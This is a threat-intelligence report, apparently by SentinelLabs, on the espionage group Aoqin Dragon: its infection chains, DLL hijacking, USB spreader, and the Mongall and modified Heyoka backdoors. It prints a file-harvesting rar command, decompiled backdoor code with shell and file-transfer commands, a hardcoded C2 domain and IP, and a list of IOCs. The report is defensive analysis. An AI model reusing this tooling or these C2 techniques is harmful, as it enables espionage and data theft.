


Aoqin Dragon | Newly-Discovered Chinese-linked APT Has Been Quietly Spying On Organizations For 10 Years

Joey Chen :



Executive Summary

- Aoqin Dragon, a threat actor SentinelLabs has been extensively tracking, has operated since 2013 targeting government, education, and telecommunication organizations in Southeast Asia and Australia.
- Aoqin Dragon seeks initial access primarily through document exploits and the use of fake removable devices.
- Other techniques the attacker has been observed using include DLL hijacking, Themida-packed files, and DNS tunneling to evade post-compromise detection.
- Based on our analysis of the targets, infrastructure and malware structure of Aoqin Dragon campaigns, we assess with moderate confidence the threat actor is a small Chinese-speaking team with potential association to UNC94 (Mandiant).

Overview

SentinelLabs has uncovered a cluster of activity beginning at least as far back as 2013 and continuing to the present day, primarily targeting organizations in Southeast Asia and Australia. We assess that the threat actor's primary focus is espionage and relates to targets in Australia, Cambodia, Hong Kong, Singapore, and Vietnam. We track this activity as 'Aoqin Dragon'.

The threat actor has a history of using document lures with pornographic themes to infect users and makes heavy use of USB shortcut techniques to spread the malware and infect additional targets. Attacks attributable to Aoqin Dragon typically drop one of two backdoors, Mongall and a modified version of the open source Heyoka project.

Threat Actor Infection Chain


Throughout our analysis of Aoqin Dragon campaigns, we observed a clear evolution in their infection chain and TTPs. We divide their infection strategy into three parts.

1. Using a document exploit and tricking the user into opening a weaponized Word document to install a backdoor.
2. Luring users into double-clicking a fake Anti-Virus to execute malware in the victim's host.
3. Forging a fake removable device to lure users into opening the wrong folder and installing the malware successfully on their system.

Initial Access via Exploitation of Old and Unpatched Vulnerabilities

During 2012 to 2015, Aoqin Dragon relied heavily on [CVE-2012-0158](#) and [CVE-2010-3333](#) to compromise their targets. In 2014, FireEye published a [blog](#) detailing related activity using lure documents themed around the disappearance of Malaysia Airlines Flight MH370 to conduct their attacks. Although those vulnerabilities are very old and were patched before being deployed by Aoqin Dragon, this kind of RTF-handling vulnerability decoy was very common in that period.

There are three interesting points that we discovered from these decoy documents. First, most decoy content is themed around targets who are interested in APAC political affairs. Second, the actors made use of lure documents themed to pornographic topics to entice the targets. Third, in many cases, the documents are not specific to one country but rather the entirety of Southeast Asia.




APAC Themed Lure Document



Pornographic-themed Lure Document

Executables Masked With Fake Icons

The threat actor developed executable files masked with document file icons such as Windows folders and Anti-Virus vendor icons, acting as droppers to execute a backdoor and connect to the C2 server. Although executable files with fake file icons have been in use by a variety of actors, it remains an effective tool especially for APT targets. Combined with “interesting” email content and a catchy file name, users can be socially engineered into clicking on the file.



Executable dropper with different fake security product icons

Typically, a script containing a rar command is embedded in the executable dropper with different fake security product icons. Based on the script contained in the executable, we can identify the main target type of document formats they were trying to find, such as Microsoft Word documents.

```
rar.exe a -apC -r -ed -tk -m5 -dh -tl -hpThisOnePiece -ta20180704
C:\DOCUME~1\ALLLUSE~1\DRM\Media\B9CC6F75.1df C:\*.doc C:\*.DOCX
```


Moreover, the dropper employs a worm infection strategy using a removable device to carry the malware into the target's host and facilitate a breach into the secure network environment. We also found the same dropper deploying different backdoors including the Mongall backdoor and a modified Heyoka backdoor.

Removable Device as an Initial Vector

From 2018 to present, this actor has also been observed using a fake removable device as an initial infection vector. Over time, the actor upgraded the malware to protect it from being detected and removed by security products.

Here's a summary of the attack chain of recent campaigns:


1. A Removable Disk shortcut file is made which contains a specific path to initiate the malware.
2. When a user clicks the fake device, it will execute the "Evernote Tray Application" and use DLL hijacking to load the malicious `encrashrep.dll` loader as `explorer.exe`.
3. After executing the loader, it will check if it is in any attached removable devices.
4. If the loader is not in the removable disk, it will copy all the modules under `"%USERPROFILE%\AppData\Roaming\EverNoteService\"`, which includes normal files, the backdoor loader and an encrypted backdoor payload.
5. The malware sets the auto start function with the value "EverNoteTrayUserService". When the user restarts the computer, it will execute the "Evernote Tray Application" and use DLL hijacking to load the malicious loader.
6. The loader will check the file path first and decrypt the payloads. There are two payloads in this attack chain: the first payload is the spreader, which copies all malicious files to removable devices; the second one is an encrypted backdoor which injects itself into `rundll32's` memory.



Newest infection chain flow

Name	Date modified	Type	Size
System Volume Information	1/11/2020 12:10 PM	File folder	
encrashrep.dll	5/10/2018 3:58 PM	Application extension	166 KB
Microsoft.DagnosticseHub.bin	5/10/2018 3:37 PM	BIN File	145 KB
RemovableDisc.exe	3/20/2017 12:57 PM	Application	377 KB
RemovableDisc	11/18/2019 3:15 PM	Shortcut	2 KB
sysmodel.bin	5/10/2018 10:45 AM	BIN File	76 KB

Using USB shortcut techniques to spread the malware and infect target victims



Use a shortcut file to fake removable disc icon and change Evernote application name to RemovableDisc.exe

The spreader component will try to find the removable device in the victim's environment. This malware component will copy all the malicious modules to any removable device to spread the malware in the target's network environment, excluding Drive A. The threat actor names this component "upan", which we observe in the malware's PDB strings.

C:\Users\john\Documents\Visual Studio 2010\Projects\upan_dll_test\Debug\upan.pdb

Malware Analysis

Aoqin Dragon rely heavily on the DLL hijacking technique to compromise targets and run their malware of choice. This includes their newest malware loader, Mongall backdoor, and a modified Heyoka backdoor.

DLL-test.dll Loader

The `DLL-test.dll` loader is notable because it is used to initiate the infection chain. When a victim has been compromised, `DLL-test.dll` will check that the host drive is not A and test whether the drive is removable media or not. After these checks are complete, the loader opens the Removable Disk folder to simulate normal behavior. It then copies all modules from the removable drive to the "EverNoteService" folder. The loader will set up an auto start for "EverNoteTrayService" as a form of persistence following reboots.

After decrypting the encrypted payload, `DLL-test.dll` will execute `rundll32.exe` and run specific export functions. The loader injects the decrypted payload into memory and runs it persistently. The payload we found in this operation included a Mongall backdoor and a modified Heyoka backdoor.

We found that the code injection logic is identical to that in the book [WINDOWS黑客编程技术详解](#) (Windows Hacking Programming Techniques Explained), Chapter 4, Section 3, which describes how to use memory to directly execute a DLL file. We also found the same code on GitHub. A debug string inside the `DLL-test` loader provides further evidence that this is the source of the code in the malware.

```
C:\users\john\desktop\af\dll_test_hj3\dll_test\memloaddll.cpp
C:\users\john\desktop\af\dll_test_hj3 -不过uac 不写注册表\dll_test\memloaddll.cpp
C:\users\john\desktop\af\dll_test - upan -单独 - 老黑的版本\dll_test\memloaddll.cpp
```

As stated above, the debug strings inside `DLL-test.dll` loader provide interesting information about Aoqin Dragon TTPs. The loaders contain both debug strings and embedded PDB strings that give us further information of this loader's features and which backdoor will be decrypted. For instance, "DLL_test loader for Mongall", "DLL_test loader for Mongall but can't bypass UAC and can't add itself to registry", "DLL-test loader for upan component" and "DLL-test for DnsControl", which is a modified Heyoka backdoor.

```
C:\Documents and Settings\Owner\桌面\DLL_test\Release\DLL_test.pdb
C:\Users\john\Desktop\af\DLL_test_hj3\Debug\DLL_test.pdb
C:\Users\john\Desktop\af\DLL_test - upan -单独 - 老黑的版本\Debug\DLL_test.pdb
C:\Users\john\Desktop\af\DLL_test - upan -单独 - 老黑的版本\Release\DLL_test.pdb
C:\Users\john\Desktop\af\DLL_test_hj3 -不过UAC 不写注册表\Debug\DLL_test.pdb
D:\2018\DnsControl\DNS20180108\DLL_test\Release\DLL_test.pdb
```

Mongall Backdoor

Mongall is a small backdoor going back to 2013, first described in a [report](#) by ESET. According to the report, the threat actor was trying to target the Telecommunications Department and the Vietnamese government. More recently, Aqoin Dragon [has been reported](#) targeting Southeast Asia with an upgraded Mongall encryption protocol and Themida packer.

Mongall backdoor has four different mutexes and different notes in each backdoors – notes are shown in the IOC table. Based on the notes, we can estimate malware creation time, intended targets, Mongall backdoor versions and related C2 domain name.

```

char *v7; // eax
struct WSADATA WSADATA; // [esp+10h] [ebp-198h] BYREF

memset(&byte_10013D60, 0, 0x100u);
v1 = sub_10002510();
memcpy(&byte_10013D60, v1, strlen(v1));
operator delete[](v1);
v2 = CreateMutexA(0, 1, "Flag_Running_2014RC4");
if ( GetLastError() != 183 )
{
    WSADATA.wVersion = 0;
    memset(&WSADATA.wHighVersion, 0, 0x18Eu);
    WSASStartup(0x101u, &WSADATA);
    get_victim_info(); // Get host version, network, etc.
    while ( 1 )
    {
        v4 = name;
        v5 = &unk_10012F08;
        do
        {
            v6 = gethostbyname(v4);
            if ( v6 )
            {
                v7 = *v6->h_addr_list;
                if ( *v7 == 127 )
                    Sleep(1000 * v7[3]);
            }
            while ( backdoor_function(*v5) )
                Sleep(3000u);
            Sleep(3000u);
            ++v5;
            v4 += 64;
        }
        while ( v5 < a1qazxsw3edcvfr ); // 1qazXSW@3edcVFR$5tgbNHY^
    }
}

```

The backdoor mutex and information collection

The actors name this backdoor HJ-client.dll, and the backdoor name matches the PDB strings mentioned earlier. In addition, there are some notes containing “HJ” strings inside the backdoor.

Although Mongall is not particularly feature rich, it is still an effective backdoor. It can create a remote shell, upload files to the victim’s machine and download files to the attacker’s C2. Most important of all, this backdoor embedded three C2 servers for communication. Below is the Mongall backdoor function description and command code.

```

memset(&unk_10013E64, 0, 0x100u);
sub_10001090(a1);
phoneHome(); // phone home function
switch ( dword_10013E60 )
{
    case 100:
        goto File_Function;
    case 200:
        shell(&dword_10013E60); // execute shell
File_Function:
    v1 = 1;
    break;
    case 301:
        Path_change(&dword_10013E60); // change current folder path
        v1 = 1;
        break;
    case 302:
        Upload_File(&dword_10013E60); // upload file to the victim's machine
        v1 = 1;
        break;
    case 303:
        Download_file(&dword_10013E60); // download file from victim's machine
        v1 = 1;
        break;
    case 305:
        GetLogicalDrive(); // get victim logic drive information
        v1 = 1;
        break;
    default:
        v1 = 0;
        break;
}
if ( hInternet )
    WinHttpCloseHandle(hInternet);
if ( hSession )
    WinHttpCloseHandle(hSession);


```

Mongall backdoor function capability

0x11 create a folder
0x12 delete file or folder

```
.text:00A89980  
.text:00A89980 lpThreadParameter= dword ptr 8  
.text:00A89980  
.text:00A89980 push ebp  
.text:00A89981 mov ebp, esp  
.text:00A89983 push offset aDnsFoodforthou ; "dns.foodforthought1.com"  
.text:00A89988 push offset a457711148 ; "45.77.11.148"  
.text:00A8998D call sub_A8BC84  
.text:00A89992 add esp, 8  
.text:00A89995 mov eax, 1  
.text:00A8999A pop ebp  
.text:00A89998 retn 4  
.text:00A89998 sub_A89980 endp  
.text:00A89998  
.text:00A8999E ; Exported entry 14. InstallY
```

Hardcoded command and control server in modified Heyoka backdoor



Backdoor with the DNS tunneling connection


Attribution

Throughout the analysis of Aqin Dragon operations, we came across several artifacts linking the activity to a Chinese-speaking APT group as detailed in the following sections.


Infrastructure

One of Mongall's backdoors was observed by [Unit42 in 2015](#). They claim the president of Myanmar's website had been used in a watering hole attack on December 24, 2014. The attacker injected a JavaScript file with a malicious iframe to exploit the browsers of website visitors. In addition, they were also aware that another malicious script had been injected into the same website in November 2014, leveraging CVE-2014-6332 to download a trojan horse to the target's host.

In 2013, there was a News talk about this group and the results of a [police investigation](#). Police retrieved information from the C2 server and phishing mail server operators located in Beijing, China. The two primary backdoors used in this operation have overlapping C2 infrastructure, and most of the C2 servers can be attributed to Chinese-speaking users.



Two major backdoor C2s overlap



C2 attributed to Chinese-speaking users

Targeting and Motives

The targeting of Aoqin Dragon closely aligns with the Chinese government's political interests. We primarily observed Aoqin Dragon targeting government, education, and telecommunication organizations in Southeast Asia and Australia.

Considering this long-term effort and continuous targeted attacks for the past few years, we assess the threat actor's motives are espionage-oriented.

Conclusion

Aoqin Dragon is an active cyberespionage group that has been operating for nearly a decade. We have observed the Aoqin Dragon group evolve TTPs several times in order to stay under the radar. We fully expect that Aoqin Dragon will continue conducting espionage operations. In addition, we assess it is likely they will also continue to advance their tradecraft, finding new methods of evading detection and stay longer in their target network. SentinelLabs continues to track this activity cluster to provide insight into their evolution.

Indicators of Compromise

SHA1

- a96caf60c50e7c589fefc62d89c27e6ac60cdf2c
- ccccf5e131abe74066b75e8a49c82373414f5d95
- 5408f6281aa32c02e17003e0118de82dfa82081e
- a37bb5caa546bc4d58e264fe55e9e9155f36d9d8
- 779fa3ebfa1af49419be4ae80b54096b5abedbf9
- 2748cbafc7f3c9a3752dc1446ee838c5c5506b23
- eaf9fbd9df357bdcf9a5c7f4ad2b9e5f81f96b6a1
- 6380b7cf83722044558512202634c2ef4bc5e786
- 31cdf48ee612d1d5ba2a7929750dee0408b19c7
- 677cdfd2d686f7148a49897b9f6c377c7d26c5e0

Malware Family

- Mongall
- Mongall
- Mongall
- Mongall
- Mongall
- Mongall
- Mongall
- Mongall
- Mongall
- Mongall

911e4e76f3e56c9eccf57e2da7350ce18b488a7f Mongall
c6b061b0a4d725357d5753c48dda8f272c0cf2ae Mongall
dc7436e9bc83deea01e44db3d5dac0eec566b28c Mongall
5cd555b2c5c6f6c6c8ec5a2f79330ec64fab2bb0 Mongall
668180ed487bd3ef984d1b009a89510c42c35d06 Mongall
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ab81f911b1e0d05645e979c82f78d92b0616b111 Mongall
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061439a3c70d7b5c3aed48b342dda9c4ce559ea6 Mongall
aa83d81ab543a576b45c824a3051c04c18d0716a Mongall
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6cd9886fcb0bd3243011a1f6a2d1dc2da9721aec Mongall
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ab4cd6a3a4c1a89d70077f84f79d5937b31ebe16 Mongall
8340a9bbae0ff573a2ea103d7cbbb34c20b6027d Mongall
31b37127440193b9c8ecabedc214ef51a41b833c Mongall
ed441509380e72961b263d07409ee5987820d7ae Mongall
45d156d2b696338bf557a509eaaca9d4bc34ba4a Mongall
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7e1f5f74c1bf2790c8931f578e94c02e791a6f5f Mongall
16a59d124acc977559b3126f9ec93084ca9b76c7 Mongall
38ba46a18669918dea27574da0e0941228427598 Mongall
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a64fbd2e5e47fea174dd739053eec021e13667f8 Mongall
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b0b13e9445b94ed2b69448044bfbd569589f8586 Mongall
b194b26de8c1f31b0c075ceb0ab1e80d9c110efc Mongall
df26b43439c02b8cd4bff78b0ea01035df221f68 Mongall
60bd17aa94531b89f80d7158458494b279be62b4 Mongall
33abee43acfe25b295a4b2accfaf33e2aaf2b879 Mongall
c87a8492de90a415d1fbc32becbafef5d5d8eabb Mongall
68b731fcb6d1a88adf30af079bea8efdb0c2ee6e Mongall
cf7c5d32d73fb90475e58597044e7f20f7728af Mongall
1ab85632e63a1e4944128619a9dafb6405558863 Mongall
1fd03c8e373c529a0c3e0172f5f0fb37e1cdd290 Mongall
f69050c8bdccb1b5f16ca069e231b66d52c0a652 Mongall
6ff079e886cbc6be0f745b044ee324120de3dab2 Mongall
8c90aa0a521992d57035f00d3bfd0fa7067574 Mongall
5e32a5a5ca270f69a3bf4e7dd3889b0d10d90ec2 Mongall
0db3626a8800d421c8b16298916a7655a73460de Mongall
01751ea8ac4963e40c42acfa465936cbe3eed6c2 Mongall
6b3032252b1f883cbe817fd846181f596260935b Dropper
741168d01e7ea8a2079ee108c32893da7662bb63 Dropper
b9cc2f913c4d2d9a602f2c05594af0148ab1fb03 Dropper
c7e6f7131eb71d2f0e7120b11abfaa3a50e2b19e Dropper
ae0fd2ab73e06c0cd04cf79b9c5a9283815bacb Dropper
67f2cd4f1a60e1b940494812cdf38cd7c0290050 Dropper
aca99cf074ed79c13f6349bd016d5b65e73c324 Dropper
ba7142e016d0e5920249f2e6d0f92c4fadfc7244 Dropper
98a907b18095672f92407d92bfd600d9a0037f93 Dropper
afaffef28d8b6983ada574a4319d16c688c2cb38 Dropper
98e2afed718649a38d9daf10ac792415081191fe Dropper
bc32e66a6346907f4417dc4a81d569368594f4ae Dropper
8d569ac92f1ca8437397765d351302c75c20525b Document exploit
5c32a4e4c3d69a95e00a981a67f5ae36c7aae05e Document exploit
d807a2c01686132f5f1c359c30c9c5a7ab4d31c2 Document exploit
155db617c6cf661507c24df2d248645427de492c Modified Heyoka
7e6870a527ffb5235ee2b4235cd8e74eb0f69d0e Modified Heyoka
2f0ea0a0a2ffe204ec78a0bdf1f5dee372ec4d42 DLL-test
041d9b089a9c8408c99073c9953ab59bd3447878 DLL-test

1edada1bb87b35458d7e059b5ca78c70cd64fd3f DLL-test
4033c313497c898001a9f06a35318bb8ed621dfb DLL-test
683a3e0d464c7dcbe5f959f8fd82d738f4039b38 DLL-test
97d30b904e7b521a9b7a629fdd1e0ae8a5bf8238 DLL-test
53525da91e87326cea124955cbc075f8e8f3276b DLL-test
73ac8512035536ffa2531ee9580ef21085511dc5 DLL-test
28b8843e3e2a385da312fd937752cd5b529f9483 Installer
cd59c14d46daaf874dc720be140129d94ee68e39 Upan component

Mongall C2 Servers: IP Addresses

10[.]100[.]0[.]34 (Internal IPs)
10[.]100[.]27[.]4 (Internal IPs)
172[.]111[.]192[.]233
59[.]188[.]234[.]233
64[.]27[.]4[.]157
64[.]27[.]4[.]19
67[.]210[.]114[.]99

Mongall C2 Servers: Domains

back[.]satunusa[.]org
baomoi[.]vnptnet[.]info
bbw[.]fushing[.]org
bca[.]zdungk[.]com
bkav[.]manlish[.]net
bkav[.]welikejack[.]com
bkavonline[.]vnptnet[.]info
bush2015[.]net
cl[.]weststations[.]com
cloudvietnam[.]com
cpt[.]vnptnet[.]inf
dns[.]lioncity[.]top
dns[.]satunusa[.]org
dns[.]zdungk[.]com
ds[.]vdcvn[.]com
ds[.]xrayccc[.]top
facebookmap[.]top
fbcl2[.]adsoft[.]name
fbcl2[.]softad[.]net
flower2[.]yppmm[.]com
game[.]vietnamflash[.]com
hello[.]bluesky1234[.]com
ipad[.]vnptnet[.]info
ks[.]manlish[.]net
lepad[.]fushing[.]org
llyyy[.]adsoft[.]name
lucky[.]manlish[.]net
ma550[.]adsoft[.]name
ma550[.]softad[.]net
mail[.]comnnet[.]net
mail[.]tiger1234[.]com
mail[.]vdcvn[.]com
mass[.]longvn[.]net
mcafee[.]bluesky1234[.]com
media[.]vietnamflash[.]com
mil[.]dungk[.]com
mil[.]zdungk[.]com
mmhj2[.]telorg[.]net
mmslsh[.]tiger1234[.]com
mobile[.]vdcvn[.]com
moit[.]longvn[.]net
movie[.]vdcvn[.]com
news[.]philstar2[.]com
news[.]welikejack[.]com
npt[.]vnptnet[.]info
ns[.]fushing[.]org
nycl[.]neverdropd[.]com
phcl[.]followag[.]org
phcl[.]neverdropd[.]com
pna[.]adsoft[.]name

pnavy3[.]neverdropd[.]com
 sky[.]bush2015[.]net
 sky[.]vietnamflash[.]com
 tcv[.]tiger1234[.]com
 telecom[.]longvn[.]net
 telecom[.]manlish[.]net
 th-y3[.]adsoft[.]name
 th550[.]adsoft[.]name
 th550[.]softad[.]net
 three[.]welikejack[.]com
 thy3[.]softad[.]net
 vdcvn[.]com
 video[.]philstar2[.]com
 viet[.]vnptnet[.]info
 viet[.]zdungk[.]com
 vietnam[.]vnptnet[.]info
 vietnamflash[.]com
 vnet[.]fushing[.]org
 vnn[.]bush2015[.]net
 vnn[.]phung123[.]com
 webmail[.]philstar2[.]com
 www[.]bush2015[.]net
 yok[.]fushing[.]org
 yote[.]dellyou[.]com
 zing[.]vietnamflash[.]com
 zingme[.]dungk[.]com
 zingme[.]longvn[.]net
 zw[.]dinhk[.]net
 zw[.]phung123[.]com

Modified Heyoka C2 Server: IP Address

45[.]77[.]11[.]148

Modified Heyoka C2 Server: Domain

cvb[.]hotcup[.]pw
 dns[.]foodforthought1[.]com
 test[.]facebookmap[.]top

MITRE ATT&CK TTPs

Tactic	Techniques	Procedure/Comments
Initial Access	T1566 – Phishing	Threat actor use fake icon executable and document exploit as a decoy
Initial Access	T1091 – Replication Through Removable Media	Copies malware to removable media and infects other machines
Execution	T1569 – System Service	Modified Heyoka will set itself as a service permission
Execution	T1204 – User Execution	Lures victims to double-click on decoy files
Persistence	T1547 – Boot or Logon Autostart Execution	Settings to automatically execute a program during logon
Privilege Escalation	T1055 – Process Injection	Mongall has injected an install module into a newly created process.
Privilege Escalation	T1055.001 – Dynamic-link Library Injection	Mongall has injected a DLL into rundll32.exe
Defense Evasion	T1211 – Exploitation for Defense Evasion	Uses document exploits to bypass security features.
Defense Evasion	T1027 – Obfuscated Files or Information	Actors using Thimda packer to pack the malwares
Defense Evasion	T1055 – Process Injection	Using DLL hijacking to to evade process-based defenses
Discovery	T1033 – System Owner/User Discovery	Collecting user account and send back to C2
Discovery	T1082 – System Information Discovery	Collecting OS system version and MAC address
Collection	T1560 – Archive Collected Data	Dropper uses rar to archive specific file format
Command and Control	T1071.001 – Application Layer Protocol: Web Protocols	Mongall communicates over HTTP
Command and Control	T1071.004 – Application Layer Protocol: DNS	Modified Heyoka has used DNS tunneling for C2 communications.
Command and Control	T1571 – Non-Standard Port	Mongall uses port 5050,1352, etc. to communicates with C2

Command and Control T1132 – Data Encoding

Mongall uses base64 or RC4 to encode or encrypt data to make the content of command and control traffic more difficult to detect